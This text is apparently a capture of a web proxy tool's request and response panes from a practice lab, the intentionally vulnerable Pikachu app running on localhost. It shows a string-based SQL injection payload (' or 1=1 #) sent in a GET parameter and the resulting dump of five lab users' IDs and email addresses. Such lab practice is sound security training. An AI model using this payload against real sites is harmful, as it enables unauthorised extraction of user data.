 Pretty Raw Hex
GET /pikachu/vul/sqli/sqli_str.php?name='+or+1%3d1+%23&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: localhost
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Search
Response
Pretty Raw Hex Render
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com